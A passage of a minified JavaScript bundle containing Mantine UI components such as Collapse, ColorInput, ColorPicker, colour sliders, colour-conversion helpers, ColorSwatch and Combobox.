e=m(l);y({...b(e),willChange:"height",height:e}),v(()=>y({height:0,overflow:"hidden"}))}))},[o]);let x=e=>{if(e.target===l.current&&"height"===e.propertyName){if(o){let e=m(l);e===c.height?g({}):y({height:e}),r()}else 0===c.height&&(g(s),r())}};return function(){let{style:e={},refKey:t="ref",...n}=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},r=n[t],i={"aria-hidden":!o,...n,[t]:(0,p.mergeRefs)(l,r),onTransitionEnd:x,style:{boxSizing:"border-box",...e,...c}};return a.version.startsWith("18")?o||(i.inert=""):i.inert=!o,i}}({opened:u,transitionDuration:R,transitionTimingFunction:b,onTransitionEnd:w,keepMounted:C});return 0===R?u?(0,r.jsx)(c.Box,{...k,children:n}):null:(0,r.jsx)(c.Box,{...E({style:{opacity:u||!S?1:0,transition:S?"opacity ".concat(R,"ms ").concat(b):"none",...(0,s.getStyleObject)(x,j)},ref:t,...k}),children:n})});y.displayName="@mantine/core/Collapse"},75395:function(e,t,n){"use strict";n.d(t,{ColorInput:function(){return R}});var r=n(57437),o=n(2265),a=n(22320),i=n(22503),l=n(62887),s=n(59105),c=n(99542),u=n(24612),d=n(38329),f=n(63576),p=n(70650),m=n(98360),v=n(9185),h=n(22397),g=n(7817),y=n(41848),b=n(93920),x=n(37147),w=n(78317),S=n(96428);function C(e){let{style:t,...n}=e;return(0,r.jsxs)("svg",{xmlns:"http://www.w3.org/2000/svg",style:{width:"var(--ci-eye-dropper-icon-size)",height:"var(--ci-eye-dropper-icon-size)",...t},viewBox:"0 0 24 24",strokeWidth:"1.5",stroke:"currentColor",fill:"none",strokeLinecap:"round",strokeLinejoin:"round",...n,children:[(0,r.jsx)("path",{stroke:"none",d:"M0 0h24v24H0z",fill:"none"}),(0,r.jsx)("path",{d:"M12 12m-9 0a9 9 0 1 0 18 0a9 9 0 1 0 -18 0"}),(0,r.jsx)("path",{d:"M12 3l0 4"}),(0,r.jsx)("path",{d:"M12 21l0 -3"}),(0,r.jsx)("path",{d:"M3 12l4 0"}),(0,r.jsx)("path",{d:"M21 12l-3 0"}),(0,r.jsx)("path",{d:"M12 12l0 .01"})]})}var k={eyeDropperIcon:"m_b077c2bc",colorPreview:"m_c5ccdcab",dropdown:"m_5ece2cd7"};let j={format:"hex",fixOnBlur:!0,withPreview:!0,swatchesPerRow:7,withPicker:!0,popoverProps:{transitionProps:{transition:"fade",duration:0}},withEyeDropper:!0},P=(0,c.createVarsResolver)((e,t)=>{let{size:n}=t;return{eyeDropperIcon:{"--ci-eye-dropper-icon-size":(0,s.getSize)(n,"ci-eye-dropper-icon-size")},colorPreview:{"--ci-preview-size":(0,s.getSize)(n,"ci-preview-size")}}}),R=(0,p.factory)((e,t)=>{let n=(0,f.useProps)("ColorInput",j,e),{classNames:s,styles:c,unstyled:p,disallowInput:w,fixOnBlur:R,popoverProps:E,withPreview:T,withEyeDropper:I,eyeDropperIcon:M,closeOnColorSwatchClick:N,eyeDropperButtonProps:D,value:A,defaultValue:_,onChange:B,onChangeEnd:z,onClick:L,onFocus:O,onBlur:F,inputProps:V,format:Z="hex",wrapperProps:H,readOnly:W,withPicker:G,swatches:U,disabled:q,leftSection:K,rightSection:$,swatchesPerRow:X,...Y}=(0,x.useInputProps)("ColorInput",j,e),J=(0,d.useStyles)({name:"ColorInput",props:n,classes:k,classNames:s,styles:c,unstyled:p,rootSelector:"wrapper",vars:n.vars,varsResolver:P}),{resolvedClassNames:Q,resolvedStyles:ee}=(0,u.useResolvedStylesApi)({classNames:s,styles:c,props:n}),[et,en]=(0,o.useState)(!1),[er,eo]=(0,o.useState)(""),[ea,ei]=(0,a.useUncontrolled)({value:A,defaultValue:_,finalValue:"",onChange:B}),{supported:el,open:es}=(0,i.useEyeDropper)(),ec=(0,r.jsx)(m.ActionIcon,{...D,...J("eyeDropperButton",{className:null==D?void 0:D.className,style:null==D?void 0:D.style}),variant:"subtle",color:"gray",size:V.size,unstyled:p,onClick:()=>es().then(e=>{if(null==e?void 0:e.sRGBHex){let t=(0,h.convertHsvaTo)(Z,(0,g.parseColor)(e.sRGBHex));ei(t),null==z||z(t)}}).catch(()=>{}),children:M||(0,r.jsx)(C,{...J("eyeDropperIcon")})});return(0,o.useEffect)(()=>{((0,g.isColorValid)(ea)||""===ea.trim())&&eo(ea)},[ea]),(0,l.useDidUpdate)(()=>{(0,g.isColorValid)(ea)&&ei((0,h.convertHsvaTo)(Z,(0,g.parseColor)(ea)))},[Z]),(0,r.jsx)(b.Input.Wrapper,{...H,classNames:Q,styles:ee,__staticSelector:"ColorInput",children:(0,r.jsxs)(S.Popover,{__staticSelector:"ColorInput",position:"bottom-start",offset:5,opened:et,...E,classNames:Q,styles:ee,unstyled:p,withRoles:!1,disabled:W||!1===G&&(!Array.isArray(U)||0===U.length),children:[(0,r.jsx)(S.Popover.Target,{children:(0,r.jsx)(b.Input,{autoComplete:"off",...Y,...V,classNames:Q,styles:ee,disabled:q,ref:t,__staticSelector:"ColorInput",onFocus:e=>{null==O||O(e),en(!0)},onBlur:e=>{R&&ei(er),null==F||F(e),en(!1)},onClick:e=>{null==L||L(e),en(!0)},spellCheck:!1,value:ea,onChange:e=>{let t=e.currentTarget.value;ei(t),(0,g.isColorValid)(t)&&(null==z||z((0,h.convertHsvaTo)(Z,(0,g.parseColor)(t))))},leftSection:K||(T?(0,r.jsx)(y.ColorSwatch,{color:(0,g.isColorValid)(ea)?ea:"#fff",size:"var(--ci-preview-size)",...J("colorPreview")}):null),readOnly:w||W,pointer:w,unstyled:p,rightSection:$||(I&&!q&&!W&&el?ec:null)})}),(0,r.jsx)(S.Popover.Dropdown,{onMouseDown:e=>e.preventDefault(),className:k.dropdown,children:(0,r.jsx)(v.ColorPicker,{__staticSelector:"ColorInput",value:ea,onChange:ei,onChangeEnd:z,format:Z,swatches:U,swatchesPerRow:X,withPicker:G,size:V.size,focusable:!1,unstyled:p,styles:ee,classNames:Q,onColorSwatchClick:()=>N&&en(!1),attributes:H.attributes})})]})})});R.classes=w.InputBase.classes,R.displayName="@mantine/core/ColorInput"},71683:function(e,t,n){"use strict";n.d(t,{AlphaSlider:function(){return c}});var r=n(57437),o=n(2265),a=n(28552),i=n(63576),l=n(42759),s=n(7817);let c=(0,o.forwardRef)((e,t)=>{let{value:n,onChange:o,onChangeEnd:c,color:u,...d}=(0,i.useProps)("AlphaSlider",null,e);return(0,r.jsx)(l._,{...d,ref:t,value:n,onChange:e=>null==o?void 0:o((0,s.NM)(e,2)),onChangeEnd:e=>null==c?void 0:c((0,s.NM)(e,2)),maxValue:1,round:!1,"data-alpha":!0,overlays:[{backgroundImage:"linear-gradient(45deg, var(--slider-checkers) 25%, transparent 25%), linear-gradient(-45deg, var(--slider-checkers) 25%, transparent 25%), linear-gradient(45deg, transparent 75%, var(--slider-checkers) 75%), linear-gradient(-45deg, var(--mantine-color-body) 75%, var(--slider-checkers) 75%)",backgroundSize:"".concat((0,a.h)(8)," ").concat((0,a.h)(8)),backgroundPosition:"0 0, 0 ".concat((0,a.h)(4),", ").concat((0,a.h)(4)," ").concat((0,a.h)(-4),", ").concat((0,a.h)(-4)," 0")},{backgroundImage:"linear-gradient(90deg, transparent, ".concat(u,")")},{boxShadow:"rgba(0, 0, 0, .1) 0 0 0 ".concat((0,a.h)(1)," inset, rgb(0, 0, 0, .15) 0 0 ").concat((0,a.h)(4)," inset")}]})});c.displayName="@mantine/core/AlphaSlider"},99407:function(e,t,n){"use strict";n.d(t,{K:function(){return r},j:function(){return o}}),n(2265),n(57437);let[r,o]=(0,n(68013).createOptionalContext)(null)},9185:function(e,t,n){"use strict";n.d(t,{ColorPicker:function(){return P}});var r=n(57437),o=n(2265),a=n(22320),i=n(62887),l=n(59105),s=n(99542),c=n(63576),u=n(38329),d=n(11612),f=n(70650),p=n(41848),m=n(71683),v=n(99407),h=n(22397),g=n(7817),y=n(95508),b=n(5572),x=n(70332);function w(e){let{className:t,onChange:n,onChangeEnd:a,value:i,saturationLabel:l,focusable:s=!0,size:c,color:u,onScrubStart:f,onScrubEnd:p,...m}=e,{getStyles:g}=(0,v.j)(),[y,w]=(0,o.useState)({x:i.s/100,y:1-i.v/100}),S=(0,o.useRef)(y),{ref:C}=(0,b.useMove)(e=>{let{x:t,y:r}=e;S.current={x:t,y:r},n({s:Math.round(100*t),v:Math.round((1-r)*100)})},{onScrubEnd:()=>{let{x:e,y:t}=S.current;a({s:Math.round(100*e),v:Math.round((1-t)*100)}),null==p||p()},onScrubStart:f});(0,o.useEffect)(()=>{w({x:i.s/100,y:1-i.v/100})},[i.s,i.v]);let k=(e,t)=>{e.preventDefault();let r=(0,b.clampUseMovePosition)(t);n({s:Math.round(100*r.x),v:Math.round((1-r.y)*100)}),a({s:Math.round(100*r.x),v:Math.round((1-r.y)*100)})};return(0,r.jsxs)(d.Box,{...g("saturation"),ref:C,...m,role:"slider","aria-label":l,"aria-valuenow":y.x,"aria-valuetext":(0,h.convertHsvaTo)("rgba",i),tabIndex:s?0:-1,onKeyDown:e=>{switch(e.key){case"ArrowUp":k(e,{y:y.y-.05,x:y.x});break;case"ArrowDown":k(e,{y:y.y+.05,x:y.x});break;case"ArrowRight":k(e,{x:y.x+.05,y:y.y});break;case"ArrowLeft":k(e,{x:y.x-.05,y:y.y})}},children:[(0,r.jsx)("div",{...g("saturationOverlay",{style:{backgroundColor:"hsl(".concat(i.h,", 100%, 50%)")}})}),(0,r.jsx)("div",{...g("saturationOverlay",{style:{backgroundImage:"linear-gradient(90deg, #fff, transparent)"}})}),(0,r.jsx)("div",{...g("saturationOverlay",{style:{backgroundImage:"linear-gradient(0deg, #000, transparent)"}})}),(0,r.jsx)(x.b,{position:y,...g("thumb",{style:{backgroundColor:u}})})]})}w.displayName="@mantine/core/Saturation";let S=(0,o.forwardRef)((e,t)=>{let{className:n,datatype:a,setValue:i,onChangeEnd:l,size:s,focusable:c,data:u,swatchesPerRow:f,...m}=e,h=(0,v.j)(),g=u.map((e,t)=>(0,o.createElement)(p.ColorSwatch,{...h.getStyles("swatch"),unstyled:h.unstyled,component:"button",type:"button",color:e,key:t,radius:"sm",onClick:()=>{i(e),null==l||l(e)},"aria-label":e,tabIndex:c?0:-1,"data-swatch":!0}));return(0,r.jsx)(d.Box,{...h.getStyles("swatches"),ref:t,...m,children:g})});S.displayName="@mantine/core/Swatches";var C=n(87115);let k={swatchesPerRow:7,withPicker:!0,focusable:!0,size:"md",__staticSelector:"ColorPicker"},j=(0,s.createVarsResolver)((e,t)=>{let{size:n,swatchesPerRow:r}=t;return{wrapper:{"--cp-preview-size":(0,l.getSize)(n,"cp-preview-size"),"--cp-width":(0,l.getSize)(n,"cp-width"),"--cp-body-spacing":(0,l.getSpacing)(n),"--cp-swatch-size":"".concat(100/r,"%"),"--cp-thumb-size":(0,l.getSize)(n,"cp-thumb-size"),"--cp-saturation-height":(0,l.getSize)(n,"cp-saturation-height")}}}),P=(0,f.factory)((e,t)=>{let n=(0,c.useProps)("ColorPicker",k,e),{classNames:l,className:s,style:f,styles:b,unstyled:x,vars:P,format:R="hex",value:E,defaultValue:T,onChange:I,onChangeEnd:M,withPicker:N,size:D,saturationLabel:A,hueLabel:_,alphaLabel:B,focusable:z,swatches:L,swatchesPerRow:O,fullWidth:F,onColorSwatchClick:V,__staticSelector:Z,mod:H,attributes:W,...G}=n,U=(0,u.useStyles)({name:Z,props:n,classes:C.Z,className:s,style:f,classNames:l,styles:b,unstyled:x,attributes:W,rootSelector:"wrapper",vars:P,varsResolver:j}),q=(0,o.useRef)(R||"hex"),K=(0,o.useRef)(""),$=(0,o.useRef)(-1),X=(0,o.useRef)(!1),Y="hexa"===R||"rgba"===R||"hsla"===R,[J,Q,ee]=(0,a.useUncontrolled)({value:E,defaultValue:T,finalValue:"#FFFFFF",onChange:I}),[et,en]=(0,o.useState)((0,g.parseColor)(J)),er=()=>{window.clearTimeout($.current),X.current=!0},eo=()=>{window.clearTimeout($.current),$.current=window.setTimeout(()=>{X.current=!1},200)},ea=e=>{en(t=>{let n={...t,...e};return K.current=(0,h.convertHsvaTo)(q.current,n),n}),Q(K.current)};return(0,i.useDidUpdate)(()=>{"string"==typeof E&&(0,g.isColorValid)(E)&&!X.current&&en((0,g.parseColor)(E))},[E]),(0,i.useDidUpdate)(()=>{q.current=R||"hex",Q((0,h.convertHsvaTo)(q.current,et))},[R]),(0,r.jsx)(v.K,{value:{getStyles:U,unstyled:x},children:(0,r.jsxs)(d.Box,{ref:t,...U("wrapper"),size:D,mod:[{"full-width":F},H],...G,children:[N&&(0,r.jsxs)(r.Fragment,{children:[(0,r.jsx)(w,{value:et,onChange:ea,onChangeEnd:e=>{let{s:t,v:n}=e;return null==M?void 0:M((0,h.convertHsvaTo)(q.current,{...et,s:t,v:n}))},color:J,size:D,focusable:z,saturationLabel:A,onScrubStart:er,onScrubEnd:eo}),(0,r.jsxs)("div",{...U("body"),children:[(0,r.jsxs)("div",{...U("sliders"),children:[(0,r.jsx)(y.HueSlider,{value:et.h,onChange:e=>ea({h:e}),onChangeEnd:e=>null==M?void 0:M((0,h.convertHsvaTo)(q.current,{...et,h:e})),size:D,focusable:z,"aria-label":_,onScrubStart:er,onScrubEnd:eo}),Y&&(0,r.jsx)(m.AlphaSlider,{value:et.a,onChange:e=>ea({a:e}),onChangeEnd:e=>{null==M||M((0,h.convertHsvaTo)(q.current,{...et,a:e}))},size:D,color:(0,h.convertHsvaTo)("hex",et),focusable:z,"aria-label":B,onScrubStart:er,onScrubEnd:eo})]}),Y&&(0,r.jsx)(p.ColorSwatch,{color:J,radius:"sm",size:"var(--cp-preview-size)",...U("preview")})]})]}),Array.isArray(L)&&(0,r.jsx)(S,{data:L,swatchesPerRow:O,focusable:z,setValue:Q,onChangeEnd:e=>{let t=(0,h.convertHsvaTo)(R,(0,g.parseColor)(e));null==V||V(t),null==M||M(t),ee||en((0,g.parseColor)(e))}})]})})});P.classes=C.Z,P.displayName="@mantine/core/ColorPicker"},87115:function(e,t,n){"use strict";n.d(t,{Z:function(){return r}});var r={wrapper:"m_fee9c77",preview:"m_9dddfbac",body:"m_bffecc3e",sliders:"m_3283bb96",thumb:"m_40d572ba",swatch:"m_d8ee6fd8",swatches:"m_5711e686",saturation:"m_202a296e",saturationOverlay:"m_11b3db02",slider:"m_d856d47d",sliderOverlay:"m_8f327113"}},42759:function(e,t,n){"use strict";n.d(t,{_:function(){return g}});var r=n(57437),o=n(2265),a=n(5572),i=n(62887),l=n(91759),s=n(28552),c=n(52602),u=n(63576),d=n(38329),f=n(11612),p=n(70650),m=n(99407),v=n(70332),h=n(87115);let g=(0,p.factory)((e,t)=>{var n;let p=(0,u.useProps)("ColorSlider",null,e),{classNames:g,className:y,style:b,styles:x,unstyled:w,vars:S,onChange:C,onChangeEnd:k,maxValue:j,round:P,size:R="md",focusable:E=!0,value:T,overlays:I,thumbColor:M="transparent",onScrubStart:N,onScrubEnd:D,__staticSelector:A="ColorPicker",attributes:_,...B}=p,z=(0,d.useStyles)({name:A,classes:h.Z,props:p,className:y,style:b,classNames:g,styles:x,unstyled:w,attributes:_}),L=(null===(n=(0,m.j)())||void 0===n?void 0:n.getStyles)||z,O=(0,c.useMantineTheme)(),[F,V]=(0,o.useState)({y:0,x:T/j}),Z=(0,o.useRef)(F),H=e=>P?Math.round(e*j):e*j,{ref:W}=(0,a.useMove)(e=>{let{x:t,y:n}=e;Z.current={x:t,y:n},null==C||C(H(t))},{onScrubEnd:()=>{let{x:e}=Z.current;null==k||k(H(e)),null==D||D()},onScrubStart:N});(0,i.useDidUpdate)(()=>{V({y:0,x:T/j})},[T]);let G=(e,t)=>{e.preventDefault();let n=(0,a.clampUseMovePosition)(t);null==C||C(H(n.x)),null==k||k(H(n.x))},U=I.map((e,t)=>(0,o.createElement)("div",{...L("sliderOverlay"),style:e,key:t}));return(0,r.jsxs)(f.Box,{...B,ref:(0,l.useMergedRef)(W,t),...L("slider"),role:"slider","aria-valuenow":T,"aria-valuemax":j,"aria-valuemin":0,tabIndex:E?0:-1,onKeyDown:e=>{switch(e.key){case"ArrowRight":G(e,{x:F.x+.05,y:F.y});break;case"ArrowLeft":G(e,{x:F.x-.05,y:F.y})}},"data-focus-ring":O.focusRing,__vars:{"--cp-thumb-size":"var(--cp-thumb-size-".concat(R,")")},children:[U,(0,r.jsx)(v.b,{position:F,...L("thumb",{style:{top:(0,s.h)(1),background:M}})})]})});g.displayName="@mantine/core/ColorSlider"},95508:function(e,t,n){"use strict";n.d(t,{HueSlider:function(){return s}});var r=n(57437),o=n(2265),a=n(28552),i=n(63576),l=n(42759);let s=(0,o.forwardRef)((e,t)=>{let{value:n,onChange:o,onChangeEnd:s,color:c,...u}=(0,i.useProps)("HueSlider",{},e);return(0,r.jsx)(l._,{...u,ref:t,value:n,onChange:o,onChangeEnd:s,maxValue:360,thumbColor:"hsl(".concat(n,", 100%, 50%)"),round:!0,"data-hue":!0,overlays:[{backgroundImage:"linear-gradient(to right,hsl(0,100%,50%),hsl(60,100%,50%),hsl(120,100%,50%),hsl(170,100%,50%),hsl(240,100%,50%),hsl(300,100%,50%),hsl(360,100%,50%))"},{boxShadow:"rgba(0, 0, 0, .1) 0 0 0 ".concat((0,a.h)(1)," inset, rgb(0, 0, 0, .15) 0 0 ").concat((0,a.h)(4)," inset")}]})});s.displayName="@mantine/core/HueSlider"},70332:function(e,t,n){"use strict";n.d(t,{b:function(){return i}});var r=n(57437),o=n(2265),a=n(11612);let i=(0,o.forwardRef)((e,t)=>{let{position:n,...o}=e;return(0,r.jsx)(a.Box,{ref:t,__vars:{"--thumb-y-offset":"".concat(100*n.y,"%"),"--thumb-x-offset":"".concat(100*n.x,"%")},...o})});i.displayName="@mantine/core/ColorPickerThumb"},22397:function(e,t,n){"use strict";n.d(t,{convertHsvaTo:function(){return u}});var r=n(7817);function o(e){let{h:t,s:n,v:o,a}=e,i=t/360*6,l=n/100,s=o/100,c=Math.floor(i),u=s*(1-l),d=s*(1-(i-c)*l),f=s*(1-(1-i+c)*l),p=c%6;return{r:(0,r.NM)(255*[s,d,u,u,f,s][p]),g:(0,r.NM)(255*[f,s,s,d,u,u][p]),b:(0,r.NM)(255*[u,u,f,s,s,d][p]),a:(0,r.NM)(a,2)}}function a(e,t){let{r:n,g:a,b:i,a:l}=o(e);return t?"rgba(".concat(n,", ").concat(a,", ").concat(i,", ").concat((0,r.NM)(l,2),")"):"rgb(".concat(n,", ").concat(a,", ").concat(i,")")}function i(e,t){let{h:n,s:o,v:a,a:i}=e,l=(200-o)*a/100,s={h:Math.round(n),s:Math.round(l>0&&l<200?o*a/100/(l<=100?l:200-l)*100:0),l:Math.round(l/2)};return t?"hsla(".concat(s.h,", ").concat(s.s,"%, ").concat(s.l,"%, ").concat((0,r.NM)(i,2),")"):"hsl(".concat(s.h,", ").concat(s.s,"%, ").concat(s.l,"%)")}function l(e){let t=e.toString(16);return t.length<2?"0".concat(t):t}function s(e){let{r:t,g:n,b:r}=o(e);return"#".concat(l(t)).concat(l(n)).concat(l(r))}let c={hex:s,hexa:e=>(function(e){let t=Math.round(255*e.a);return"".concat(s(e)).concat(l(t))})(e),rgb:e=>a(e,!1),rgba:e=>a(e,!0),hsl:e=>i(e,!1),hsla:e=>i(e,!0)};function u(e,t){return t?e in c?c[e](t):c.hex(t):"#000000"}},7817:function(e,t,n){"use strict";function r(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:0,n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:10**t;return Math.round(n*e)/n}n.d(t,{NM:function(){return r},isColorValid:function(){return p},parseColor:function(){return m}});let o={grad:.9,turn:360,rad:360/(2*Math.PI)},a=/hsla?\(?\s*(-?\d*\.?\d+)(deg|rad|grad|turn)?[,\s]+(-?\d*\.?\d+)%?[,\s]+(-?\d*\.?\d+)%?,?\s*[/\s]*(-?\d*\.?\d+)?(%)?\s*\)?/i;function i(e){let t=a.exec(e);return t?function(e){let{h:t,s:n,l:r,a:o}=e,a=(r<50?r:100-r)/100*n;return{h:t,s:a>0?2*a/(r+a)*100:0,v:r+a,a:o}}({h:function(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"deg";return Number(e)*(o[t]||1)}(t[1],t[2]),s:Number(t[3]),l:Number(t[4]),a:void 0===t[5]?1:Number(t[5])/(t[6]?100:1)}):{h:0,s:0,v:0,a:1}}function l(e){let{r:t,g:n,b:o,a}=e,i=Math.max(t,n,o),l=i-Math.min(t,n,o),s=l?i===t?(n-o)/l:i===n?2+(o-t)/l:4+(t-n)/l:0;return{h:r(60*(s<0?s+6:s),3),s:r(i?l/i*100:0,3),v:r(i/255*100,3),a}}function s(e){let t="#"===e[0]?e.slice(1):e;return 3===t.length?l({r:parseInt(t[0]+t[0],16),g:parseInt(t[1]+t[1],16),b:parseInt(t[2]+t[2],16),a:1}):l({r:parseInt(t.slice(0,2),16),g:parseInt(t.slice(2,4),16),b:parseInt(t.slice(4,6),16),a:1})}let c=/rgba?\(?\s*(-?\d*\.?\d+)(%)?[,\s]+(-?\d*\.?\d+)(%)?[,\s]+(-?\d*\.?\d+)(%)?,?\s*[/\s]*(-?\d*\.?\d+)?(%)?\s*\)?/i;function u(e){let t=c.exec(e);return t?l({r:Number(t[1])/(t[2]?100/255:1),g:Number(t[3])/(t[4]?100/255:1),b:Number(t[5])/(t[6]?100/255:1),a:void 0===t[7]?1:Number(t[7])/(t[8]?100:1)}):{h:0,s:0,v:0,a:1}}let d={hex:/^#?([0-9A-F]{3}){1,2}$/i,hexa:/^#?([0-9A-F]{4}){1,2}$/i,rgb:/^rgb\((\d+),\s*(\d+),\s*(\d+)(?:,\s*(\d+(?:\.\d+)?))?\)$/i,rgba:/^rgba\((\d+),\s*(\d+),\s*(\d+)(?:,\s*(\d+(?:\.\d+)?))?\)$/i,hsl:/hsl\(\s*(\d+)\s*,\s*(\d+(?:\.\d+)?%)\s*,\s*(\d+(?:\.\d+)?%)\)/i,hsla:/^hsla\((\d+),\s*([\d.]+)%,\s*([\d.]+)%,\s*(\d*(?:\.\d+)?)\)$/i},f={hex:s,hexa:function(e){let t="#"===e[0]?e.slice(1):e,n=e=>r(parseInt(e,16)/255,3);if(4===t.length){let e=t.slice(0,3),r=n(t[3]+t[3]);return{...s(e),a:r}}let o=t.slice(0,6),a=n(t.slice(6,8));return{...s(o),a}},rgb:u,rgba:u,hsl:i,hsla:i};function p(e){for(let[,t]of Object.entries(d))if(t.test(e))return!0;return!1}function m(e){if("string"!=typeof e)return{h:0,s:0,v:0,a:1};if("transparent"===e)return{h:0,s:0,v:0,a:0};let t=e.trim();for(let[e,n]of Object.entries(d))if(n.test(t))return f[e](t);return{h:0,s:0,v:0,a:1}}},41848:function(e,t,n){"use strict";n.d(t,{ColorSwatch:function(){return m}});var r=n(57437),o=n(28552);n(2265);var a=n(59105),i=n(99542),l=n(63576),s=n(38329),c=n(11612),u=n(23468),d={root:"m_de3d2490",colorOverlay:"m_862f3d1b",shadowOverlay:"m_98ae7f22",alphaOverlay:"m_95709ac0",childrenOverlay:"m_93e74e3"};let f={withShadow:!0},p=(0,i.createVarsResolver)((e,t)=>{let{radius:n,size:r}=t;return{root:{"--cs-radius":void 0===n?void 0:(0,a.getRadius)(n),"--cs-size":(0,o.h)(r)}}}),m=(0,u.polymorphicFactory)((e,t)=>{let n=(0,l.useProps)("ColorSwatch",f,e),{classNames:o,className:a,style:i,styles:u,unstyled:m,vars:v,color:h,size:g,radius:y,withShadow:b,children:x,variant:w,attributes:S,...C}=(0,l.useProps)("ColorSwatch",f,n),k=(0,s.useStyles)({name:"ColorSwatch",props:n,classes:d,className:a,style:i,classNames:o,styles:u,unstyled:m,attributes:S,vars:v,varsResolver:p});return(0,r.jsxs)(c.Box,{ref:t,variant:w,size:g,...k("root",{focusable:!0}),...C,children:[(0,r.jsx)("span",{...k("alphaOverlay")}),b&&(0,r.jsx)("span",{...k("shadowOverlay")}),(0,r.jsx)("span",{...k("colorOverlay",{style:{backgroundColor:h}})}),(0,r.jsx)("span",{...k("childrenOverlay"),children:x})]})});m.classes=d,m.displayName="@mantine/core/ColorSwatch"},57488:function(e,t,n){"use strict";n.d(t,{e:function(){return o},h:function(){return a}}),n(2265);var r=n(74967);n(57437);let[o,a]=(0,r.createSafeContext)("Combobox component was not found in tree")},12794:function(e,t,n){"use strict";n.d(t,{Combobox:function(){return T}});var r=n(57437),o=n(28552);n(2265);var a=n(59105),i=n(99542),l=n(63576),s=n(38329),c=n(96428),u=n(57488),d=n(95522),f=n(64532),p=n(83264),m=n(76026),v=n(32553),h=n(22384),g=n(66704),y=n(81546),b=n(78712),x=n(74198),w=n(33542),S=n(22665),C=n(9988),k=n(96440),j=n(89883),P=n(97209);let R={keepMounted:!0,withinPortal:!0,resetSelectionOnOptionHover:!1,width:"target",transitionProps:{transition:"fade",duration:0},size:"sm"},E=(0,i.createVarsResolver)((e,t)=>{let{size:n,dropdownPadding:r}=t;return{options:{"--combobox-option-fz":(0,a.getFontSize)(n),"--combobox-option-padding":(0,a.getSize)(n,"combobox-option-padding")},dropdown:{"--combobox-padding":void 0===r?void 0:(0,o.h)(r),"--combobox-option-fz":(0,a.getFontSize)(n),"--combobox-option-padding":(0,a.getSize)(n,"combobox-option-padding")}}});function T(e){let t=(0,l.useProps)("Combobox",R,e),{classNames:n,styles:o,unstyled:a,children:i,store:d,vars:f,onOptionSubmit:p,onClose:m,size:v,dropdownPadding:h,resetSelectionOnOptionHover:g,__staticSelector:y,readOnly:b,attributes:x,...w}=t,S=(0,j.useCombobox)(),C=d||S,k=(0,s.useStyles)({name:y||"Combobox",classes:P.Z,props:t,classNames:n,styles:o,unstyled:a,attributes:x,vars:f,varsResolver:E}),T=()=>{null==m||m(),C.closeDropdown()};return(0,r.jsx)(u.e,{value:{getStyles:k,store:C,onOptionSubmit:p,size:v,resetSelectionOnOptionHover:g,readOnly:b},children:(0,r.jsx)(c.Popover,{opened:C.dropdownOpened,preventPositionChangeWhenVisible:!0,...w,onChange:e=>!e&&T(),withRoles:!1,unstyled:a,children:i})})}T.extend=e=>e,T.classes=P.Z,T.displayName="@mantine/core/Combobox",T.Target=k.ComboboxTarget,T.Dropdown=p.ComboboxDropdown,T.Options=S.ComboboxOptions,T.Option=w.ComboboxOption,T.Search=C.ComboboxSearch,T.Empty=v.ComboboxEmpty,T.Chevron=d.ComboboxChevron,T.Footer=g.ComboboxFooter,T.Header=b.ComboboxHeader,T.EventsTarget=h.ComboboxEventsTarget,T.DropdownTarget=m.ComboboxDropdownTarget,T.Group=y.ComboboxGroup,T.ClearButton=f.ComboboxClearButton,T.HiddenInput=x.ComboboxHiddenInput},97209:function(e,t,n){"use strict";n.d(t,{Z:function(){return r}});var r={dropdown:"m_88b62a41",search:"m_985517d8",options:"m_b2821a6e",option:"m_92253aa5",empty:"m_2530cd1d",header:"m_858f94bd",footer:"m_82b967cb",group:"m_254f3e4f",groupLabel:"m_2bb2e9e5",chevron:"m_2943220b",optionsDropdownOption:"m_390b5f4",optionsDropdownCheckIcon:"m_8ee53fc2"}},95522:function(e,t,n){"use strict";n.d(t,{ComboboxChevron:function(){return m}});var r=n(57437);n(2265);var o=n(59105),a=n(99542),i=n(78016),l=n(63576),s=n(38329),c=n(11612),u=n(70650),d=n(97209);let f={error:null},p=(0,a.createVarsResolver)((e,t)=>{let{size:n,color:r}=t;return{chevron:{"--combobox-chevron-size":(0,o.getSize)(n,"combobox-chevron-size"),"--combobox-chevron-color":r?(0,i.getThemeColor)(r,e):void 0}}}),m=(0,u.factory)((e,t)=>{let n=(0,l.useProps)("ComboboxChevron",f,e),{size:o,error:a,style:i,className:u,classNames:m,styles:v,unstyled:h,vars:g,mod:y,...b}=n,x=(0,s.useStyles)({name:"ComboboxChevron",classes:d.Z,props:n,style:i,className:u,classNames:m,styles:v,unstyled:h,vars:g,varsResolver:p,rootSelector:"chevron"});return(0,r.jsx)(c.Box,{component:"svg",...b,...x("chevron"),size:o,viewBox:"0 0 15 15",fill:"none",xmlns:"http://www.w3.org/2000/svg",mod:["combobox-chevron",{error:a},y],ref:t,children:(0,r.jsx)("path",{d:"M4.93179 5.43179C4.75605 5.60753 4.75605 5.89245 4.93179 6.06819C5.10753 6.24392 5.39245 6.24392 5.56819 6.06819L7.49999 4.13638L9.43179 6.06819C9.60753 6.24392 9.89245 6.24392 10.0682 6.06819C10.2439 5.89245 10.2439 5.60753 10.0682 5.43179L7.81819 3.18179C7.73379 3.0974 7.61933 3.04999 7.49999 3.04999C7.38064 3.04999 7.26618 3.0974 7.18179 3.18179L4.93179 5.43179ZM10.0682 9.56819C10.2439 9.39245 10.2439 9.10753 10.0682 8.93179C9.89245 8.75606 9.60753 8.75606 9.43179 8.93179L7.49999 10.8636L5.56819 8.93179C5.39245 8.75606 5.10753 8.75606 4.93179 8.93179C4.75605 9.10753 4.75605 9.39245 4.93179 9.56819L7.18179 11.8182C7.35753 11.9939 7.64245 11.9939 7.81819 11.8182L10.0682 9.56819Z",fill:"currentColor",fillRule:"evenodd",clipRule:"evenodd"})})});m.classes=d.Z,m.displayName="@mantine/core/ComboboxChevron"},64532:function(e,t,n){"use strict";n.d(t,{ComboboxClearButton:function(){return i}});var r=n(57437),o=n(2265),a=n(93920);let i=(0,o.forwardRef)((e,t)=>{let{size:n,onMouseDown:o,onClick:i,onClear:l,...s}=e;return(0,r.jsx)(a.Input.ClearButton,{ref:t,tabIndex:-1,"aria-hidden":!0,...s,onMouseDown:e=>{e.preventDefault(),null==o||o(e)},onClick:e=>{l(),null==i||i(e)}})});i.displayName="@mantine/core/ComboboxClearButton"},83264:function(e,t,n){"use strict";n.d(t,{ComboboxDropdown:function(){return c}});var 